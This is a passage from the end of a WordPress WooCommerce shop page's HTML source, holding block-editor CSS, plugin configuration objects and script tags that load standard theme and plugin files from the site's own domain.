}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0e50141600","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 2.1161410808563 seconds, on 05-01-26 17:35:14 --><!-- via php -->